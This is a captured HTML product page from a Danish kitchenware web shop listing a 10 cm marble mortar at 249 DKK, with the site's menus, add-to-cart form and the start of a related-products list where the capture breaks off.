

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://koekkenoghjem.dk/kokken/morter-marmor.html
body_size: 16428
content:
<!doctype html>
<html lang="da">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
                <meta charset="utf-8"/>
<meta name="title" content="Morter, Marmor"/>
<meta name="description" content="Default Description"/>
<meta name="keywords" content="Krydderier"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Morter, Marmor</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/mage/calendar.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/Mageplaza_Blog/css/mpBlogIcon.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/css/styles-m.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/jquery/uppy/dist/uppy-custom.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/Trustpilot_Reviews/css/trustpilot.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/mage/gallery/gallery.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/Mageplaza_Core/css/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/Mageplaza_Core/css/owl.theme.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/css/print.min.css" />
<link  rel="icon" type="image/x-icon" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/Magento_Theme/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/Magento_Theme/favicon.ico" />




<link rel="preload" as="font" crossorigin="anonymous" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://koekkenoghjem.dk/morter-marmor.html" />
<!-- Global site tag (gtag.js) - Google Analytics -->


<meta name="google-site-verification" content="nlYThvK9nRKtzXTD20BREQ2rlCDXRIM-l_ei8rGGdLA" />
<meta name="google-site-verification" content="8MO7qxqE5ld-6RFzZxLfIE_bmz5Ac4NHK9nLCvxLk1E" />
<!--aMeCXN3AKdxhj7JrDzWzijLr8Qi4QdQJ-->
<!--EpLJ4x0oiNF2mm5WQMZ7pFGHOOn1JhQd-->            

<meta property="og:type" content="product" />
<meta property="og:title"
      content="Morter,&#x20;Marmor" />
<meta property="og:image"
      content="https://koekkenoghjem.dk/media/catalog/product/cache/efe2ca50972a615a1a736b24997be4b5/m/o/morter_4.jpg" />
<meta property="og:description"
      content="." />
<meta property="og:url" content="https://koekkenoghjem.dk/morter-marmor.html" />
    <meta property="product:price:amount" content="249"/>
    <meta property="product:price:currency"
      content="DKK"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-morter-marmor categorypath-kokken category-kokken page-layout-1column">
        


<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><ul class="header links help"><li class="customer-help-link">
    <span class="customer-help-label"
          role="link"
          tabindex="0"
    >
        <button type="button"
                class="action switch"
                tabindex="-1"
                data-action="customer-menu-toggle">
            Hjælp        </button>
    </span>
</li>
</ul><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
</div><div class="customer-help-content">
    <ul>
        <li class="li-customer-service">
            <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><img alt="customer service" src="https://koekkenoghjem.dk/media/wysiwyg/icon-support-contact_2.png">
<h2>Kundeservice</h2>
<p>
<a href="mailto:kundeservice@koekkenoghjem.dk" title="email" target="_blank">Kundeservice@koekkenoghjem.dk</a><br>
<a href="http://www.facebook.dk/koekkenoghjem" title="facebook messenger" target="_blank">Facebook-messenger</a>
</p></div>        </li>
        <li class="li-delivery">
            <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><img src="https://koekkenoghjem.dk/media/wysiwyg/icon-support-delivery_2.png" alt="delivery" />
    <h2>Levering</h2>
    <ul>
        <li>
            <h3>Fast lav fragtpris</h3>
            <h4>35 kr. til pakkeboks</h4>
        </li>
        <li>
            <h3>Gratis pick-up</h3>
            <h4>City 2</h4>
        </li>
        <li>
            <h3>1-3 dages levering</h3>
            <h4>Med Post Nord</h4>
        </li>
        <li>
            <h3>Mulig returnering</h3>
            <h4>I alle butikker</h4>
        </li>
    </ul></div>        </li>
        <li class="li-about">
            <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><img src="https://koekkenoghjem.dk/media/wysiwyg/icon-support-information_2.png" alt="about k&amp;h" />
            <h2>Om K&amp;H</h2>
            <p>
               <a href="https://koekkenoghjem.dk/om-os/">Om Køkken &amp; Hjem</a><br>
               <a href="https://koekkenoghjem.dk/store-opening-hrs/" target="_self">Find Butik</a>
            </p>
            <ul class="social-network">
                <li><a href="http://www.facebook.com/koekkenoghjem" target="_blank"><img alt="facebook" src="https://koekkenoghjem.dk/media/wysiwyg/icon-social-fb_1.png" title="facebook"></a></li>
                <li><a href="https://www.instagram.com/koekkenoghjem/?hl=en" target="_blank"><img alt="instagram" src="https://koekkenoghjem.dk/media/wysiwyg/icon-social-ins_1.png" title="instagram"></a></li>
            </ul></div>        </li>
    </ul>
</div>


</div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://koekkenoghjem.dk/"
    title=""
    aria-label="store logo">
    <img src="https://koekkenoghjem.dk/media/logo/default/logo.png"
         title=""
         alt=""
            width="170"                />
</a>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://koekkenoghjem.dk/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="basket-icon">
            <span class="counter qty"
                  data-bind="blockLoader: isLoading">
                <span class="counter-number">
                    <!-- ko if: getCartParam('summary_count') -->
                    <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                    <!-- /ko -->
                    <!-- ko ifnot: getCartParam('summary_count') -->
                    <!-- ko text: 0 --><!-- /ko -->
                    <!-- /ko -->
                </span>
                <span class="counter-label">
                   <!-- ko if: getCartParam('summary_count') -->
                    <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                    <!-- ko i18n: 'items' --><!-- /ko -->
                    <!-- /ko -->
                </span>
            </span>
        </span>
        <span class="text">Min indkøbskurv</span>
        <span class="price-label" data-bind="html: getCartParam('subtotal') || '0 kr.'"></span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
            
</div>
<div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="search-block-tree-dotter"></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://koekkenoghjem.dk/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://koekkenoghjem.dk/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "1"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="S&#xF8;g&#x20;p&#xE5;&#x20;kategori,&#x20;m&#xE6;rker&#x20;eller&#x20;produkter..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://koekkenoghjem.dk/catalogsearch/advanced/" data-action="advanced-search">
        Avanceret søgning    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
<ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Sammenlign&#x20;produkter"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Sammenlign produkter        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>

</ul></div>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li  class="level0 nav-1 category-item first level-top parent"><a href="https://koekkenoghjem.dk/kokken.html"  class="level-top" ><span>Køkken</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://koekkenoghjem.dk/kokken/gryder.html" ><span>Gryder</span></a></li><li  class="level1 nav-1-2 category-item"><a href="https://koekkenoghjem.dk/kokken/pander.html" ><span>Pander</span></a></li><li  class="level1 nav-1-3 category-item"><a href="https://koekkenoghjem.dk/kokken/ovnfast.html" ><span>Ovnfast</span></a></li><li  class="level1 nav-1-4 category-item"><a href="https://koekkenoghjem.dk/kokken/kokkenknive.html" ><span>Knive</span></a></li><li  class="level1 nav-1-5 category-item"><a href="https://koekkenoghjem.dk/kokken/kokkenredskaber.html" ><span>Køkkenredskaber</span></a></li><li  class="level1 nav-1-6 category-item"><a href="https://koekkenoghjem.dk/kokken/opbevaring.html" ><span>Opbevaring</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://koekkenoghjem.dk/kokken/kaffe-the.html" ><span>Kaffe &amp; The</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://koekkenoghjem.dk/kokken/bageartikler.html" ><span>Bageartikler</span></a></li><li  class="level1 nav-1-9 category-item"><a href="https://koekkenoghjem.dk/kokken/drinkstilbehor.html" ><span>Fest</span></a></li><li  class="level1 nav-1-10 category-item"><a href="https://koekkenoghjem.dk/kokken/grill.html" ><span>Grill</span></a></li><li  class="level1 nav-1-11 category-item"><a href="https://koekkenoghjem.dk/kokken/sundhed.html" ><span>Sundhed</span></a></li><li  class="level1 nav-1-12 category-item"><a href="https://koekkenoghjem.dk/kokken/ergonomiske-redskaber.html" ><span>Ergonomiske redskaber</span></a></li><li  class="level1 nav-1-13 category-item"><a href="https://koekkenoghjem.dk/kokken/syltning.html" ><span>Syltning</span></a></li><li  class="level1 nav-1-14 category-item"><a href="https://koekkenoghjem.dk/kokken/grydelapper/bordskanere.html" ><span>Grydelapper/Bordskånere</span></a></li><li  class="level1 nav-1-15 category-item last"><a href="https://koekkenoghjem.dk/kokken/skale.html" ><span>Skåle</span></a></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://koekkenoghjem.dk/elartikler.html"  class="level-top" ><span>El</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://koekkenoghjem.dk/elartikler/kokkenmaskiner.html" ><span>Køkkenmaskiner</span></a></li><li  class="level1 nav-2-2 category-item"><a href="https://koekkenoghjem.dk/elartikler/maskiner-til-madlavning.html" ><span>Kaffemaskiner</span></a></li><li  class="level1 nav-2-3 category-item"><a href="https://koekkenoghjem.dk/elartikler/elkedler.html" ><span>Elkedler</span></a></li><li  class="level1 nav-2-4 category-item"><a href="https://koekkenoghjem.dk/elartikler/juice-smoothiemaskiner.html" ><span>Juice &amp; Smoothiemaskiner</span></a></li><li  class="level1 nav-2-5 category-item"><a href="https://koekkenoghjem.dk/elartikler/blendere-stavblendere.html" ><span>Blendere &amp; Stavblendere</span></a></li><li  class="level1 nav-2-6 category-item"><a href="https://koekkenoghjem.dk/elartikler/hakkemaskiner.html" ><span>Hakkemaskiner</span></a></li><li  class="level1 nav-2-7 category-item"><a href="https://koekkenoghjem.dk/elartikler/handmixer.html" ><span>Håndmixer</span></a></li><li  class="level1 nav-2-8 category-item"><a href="https://koekkenoghjem.dk/elartikler/brodrister-toaster.html" ><span>Brødrister &amp; Toaster</span></a></li><li  class="level1 nav-2-9 category-item"><a href="https://koekkenoghjem.dk/elartikler/diverse-maskiner.html" ><span>Diverse maskiner</span></a></li><li  class="level1 nav-2-10 category-item"><a href="https://koekkenoghjem.dk/elartikler/sodastream.html" ><span>SodaStream</span></a></li><li  class="level1 nav-2-11 category-item"><a href="https://koekkenoghjem.dk/elartikler/strygejern.html" ><span>Strygejern</span></a></li><li  class="level1 nav-2-12 category-item"><a href="https://koekkenoghjem.dk/elartikler/stovsuger.html" ><span>Støvsuger</span></a></li><li  class="level1 nav-2-13 category-item"><a href="https://koekkenoghjem.dk/elartikler/batterier.html" ><span>Batterier</span></a></li><li  class="level1 nav-2-14 category-item"><a href="https://koekkenoghjem.dk/elartikler/personlig-pleje.html" ><span>Personlig Pleje</span></a></li><li  class="level1 nav-2-15 category-item"><a href="https://koekkenoghjem.dk/elartikler/microovne-kombiovne-og-miniovne.html" ><span>Microovne, kombiovne og miniovne</span></a></li><li  class="level1 nav-2-16 category-item"><a href="https://koekkenoghjem.dk/elartikler/riskogere.html" ><span>Riskogere</span></a></li><li  class="level1 nav-2-17 category-item"><a href="https://koekkenoghjem.dk/elartikler/maelkeskummer.html" ><span>Mælkeskummer/Kaffekværne</span></a></li><li  class="level1 nav-2-18 category-item"><a href="https://koekkenoghjem.dk/elartikler/lyskaeder.html" ><span>Lyskæder</span></a></li><li  class="level1 nav-2-19 category-item"><a href="https://koekkenoghjem.dk/elartikler/kontaktgrill-elektrisk-grill.html" ><span>Kontaktgrill - Elektrisk Grill - Airfryer</span></a></li><li  class="level1 nav-2-20 category-item last"><a href="https://koekkenoghjem.dk/elartikler/vaffeljern-aebleskivebagere.html" ><span>Vaffeljern &amp; Æbleskivebagere</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://koekkenoghjem.dk/bord.html"  class="level-top" ><span>Bord</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first"><a href="https://koekkenoghjem.dk/bord/tallerken.html" ><span>Tallerken</span></a></li><li  class="level1 nav-3-2 category-item"><a href="https://koekkenoghjem.dk/bord/bestik.html" ><span>Bestik</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://koekkenoghjem.dk/bord/glas.html" ><span>Glas</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://koekkenoghjem.dk/bord/servering.html" ><span>Servering</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://koekkenoghjem.dk/bord/krydderi.html" ><span>Krydderi</span></a></li><li  class="level1 nav-3-6 category-item"><a href="https://koekkenoghjem.dk/bord/dekoration.html" ><span>Dekoration</span></a></li><li  class="level1 nav-3-7 category-item"><a href="https://koekkenoghjem.dk/bord/tekstiler.html" ><span>Tekstiler</span></a></li><li  class="level1 nav-3-8 category-item last"><a href="https://koekkenoghjem.dk/bord/krus.html" ><span>Krus - Kopper</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://koekkenoghjem.dk/hjem.html"  class="level-top" ><span>Hjem</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://koekkenoghjem.dk/hjem/lys.html" ><span>Lys</span></a></li><li  class="level1 nav-4-2 category-item"><a href="https://koekkenoghjem.dk/hjem/ure.html" ><span>Ure</span></a></li><li  class="level1 nav-4-3 category-item"><a href="https://koekkenoghjem.dk/hjem/dekoration.html" ><span>Dekoration</span></a></li><li  class="level1 nav-4-4 category-item"><a href="https://koekkenoghjem.dk/hjem/badevaerelse.html" ><span>Badeværelse</span></a></li><li  class="level1 nav-4-5 category-item"><a href="https://koekkenoghjem.dk/hjem/opbevaring.html" ><span>Opbevaring</span></a></li><li  class="level1 nav-4-6 category-item"><a href="https://koekkenoghjem.dk/hjem/diverse.html" ><span>Diverse</span></a></li><li  class="level1 nav-4-7 category-item"><a href="https://koekkenoghjem.dk/hjem/rengoring-vask-opvask.html" ><span>Rengøring - Vask - Opvask</span></a></li><li  class="level1 nav-4-8 category-item"><a href="https://koekkenoghjem.dk/hjem/hjaelpemidler.html" ><span>Hjælpemidler</span></a></li><li  class="level1 nav-4-9 category-item"><a href="https://koekkenoghjem.dk/hjem/drikkeflaske-drikkedunk-vandflaske.html" ><span>Drikkeflaske, drikkedunk, vandflaske</span></a></li><li  class="level1 nav-4-10 category-item"><a href="https://koekkenoghjem.dk/hjem/varktoj.html" ><span>Værktøj</span></a></li><li  class="level1 nav-4-11 category-item last"><a href="https://koekkenoghjem.dk/hjem/madkasser.html" ><span>Madkasser</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top"><a href="https://koekkenoghjem.dk/last-minute.html"  class="level-top" ><span>Last-minute</span></a></li><li  class="level0 nav-6 category-item level-top"><a href="https://koekkenoghjem.dk/efterar.html"  class="level-top" ><span>EFTERÅR</span></a></li><li  class="level0 nav-7 category-item level-top"><a href="https://koekkenoghjem.dk/rejse.html"  class="level-top" ><span>Rejse</span></a></li><li  class="level0 nav-8 category-item level-top"><a href="https://koekkenoghjem.dk/baby/born.html"  class="level-top" ><span>Baby/Børn</span></a></li><li  class="level0 nav-9 category-item level-top"><a href="https://koekkenoghjem.dk/gaveartikler.html"  class="level-top" ><span>Gaveartikler</span></a></li><li  class="level0 nav-10 category-item level-top"><a href="https://koekkenoghjem.dk/baeredygtig-miljovenligt.html"  class="level-top" ><span>Bæredygtig/Miljøvenligt</span></a></li><li  class="level0 nav-11 category-item last level-top"><a href="https://koekkenoghjem.dk/nyheder.html"  class="level-top" ><span>NYHEDER</span></a></li>            </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Konto                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
</header><div class="breadcrumbs"></div>

<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>


</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="vQoppClriBolQa6g" />



<div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Gå til slutningen af billedgalleriet    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://koekkenoghjem.dk/media/catalog/product/cache/2907982650ead0ac894ead453281bbae/m/o/morter_4.jpg"
        width="700"        height="700"    />
    <link itemprop="image" href="https://koekkenoghjem.dk/media/catalog/product/cache/2907982650ead0ac894ead453281bbae/m/o/morter_4.jpg">
</div>


<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Gå til starten af billedgalleriet    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Morter, Marmor</span>    </h1>
    </div>

<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="4697" data-price-box="product-id-4697">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="product-price-4697"                data-price-amount="249"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">249,00 kr.</span></span>
                <meta itemprop="price" content="249" />
        <meta itemprop="priceCurrency" content="DKK" />
    </span>

</div><div class="product-info-stock-sku">
            <div class="stock available" title="Tilg&#xE6;ngelighed">
            <span>På lager</span>
        </div>
    </div></div>

<div class="product-add-form">
    <form data-product-sku="4004094695964"
          action="https://koekkenoghjem.dk/checkout/cart/add/uenc/aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2tva2tlbi9tb3J0ZXItbWFybW9yLmh0bWw~/product/4697/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="4697" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="4697" />
        <input name="form_key" type="hidden" value="vQoppClriBolQa6g" />                            <div class="box-tocart">
    <div class="fieldset">
                <div class="field qty">
            <div class="control">
                <input type="number"
                       name="qty"
                       id="qty"
                       min="0"
                       value="1"
                       title="Antal"
                       class="input-text qty"
                       data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}"
                       />
            </div>
        </div>
                <div class="actions">
            <button type="submit"
                    title="L&#xE6;g&#x20;i&#x20;kurv"
                    class="action primary tocart"
                    id="product-addtocart-button" disabled>
                <span>Læg i kurv</span>
            </button>
            
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

        </div>
    </div>
</div>

            <div class="availability only" title="10&#x20;tilbage&#x20;p&#xE5;&#x20;lager">
            <strong>10</strong> tilbage på lager        </div>
    

        
                    </form>
</div>


<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
    </div>
</div>
<div class="product attribute overview">
        <div class="value" itemprop="description">.</div>
</div>

<div class="product attribute description">
            <strong class="type">Information</strong>
        <div class="value" ><p>Bland selv dine krydderier med denne morter.</p>
<ul>
<li>&Oslash;: 10 Cm</li>
<li>Materiale: Marmor</li>
</ul></div>
</div>
</div><div class="product info detailed">
</div>





            <div class="block related"
     data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}'
     data-limit="0"
     data-shuffle="0"
     data-shuffle-weighted="0">
                        <div class="block-title title">
                <strong id="block-related-heading" role="heading"
                        aria-level="2">Relaterede produkter</strong>
            </div>
            <div class="block-content content" aria-labelledby="block-related-heading">
                                    <div class="block-actions">
                        Check items to add to the basket or                        <button type="button" class="action select"
                                data-role="select-all"><span>vælg alle</span></button>
                    </div>
                                <div class="products wrapper grid products-grid products-related">
                    <ol class="products list items product-items">
                                                                                                                                                                                                                                                                            <li class="item product product-item"
                                id="product-item_3743"
                                data-shuffle-group="" >
                                                                                        <div class="product-item-info related-available">
                                <!-- related_products_list-->                                <a href="https://koekkenoghjem.dk/salt-peber-kvaern-trae.html"
                                   class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-3743">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://koekkenoghjem.dk/media/catalog/product/cache/479b0308d505692578b74067de792c49/k/v/kv_rn_1.jpg"
            loading="lazy"
            width="152"
            height="190"
            alt="Salt&#x2F;Peber&#x20;Kv&#xE6;rn,&#x20;Tr&#xE6;"/></span>
</span>
<style>.product-image-container-3743 {
    width: 152px;
    height: auto;
    aspect-ratio: 152 / 190;
}
.product-image-container-3743 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-3743 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                                </a>
                                <div class="product details product-item-details">

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="3743" data-price-box="product-id-3743">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-3743"                data-price-amount="99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">99,00 kr.</span></span>
        </span>

</div>
                                    <strong class="product name product-item-name"><a
                                            class="product-item-link"
                                            title="Salt&#x2F;Peber&#x20;Kv&#xE6;rn,&#x20;Tr&#xE6;"
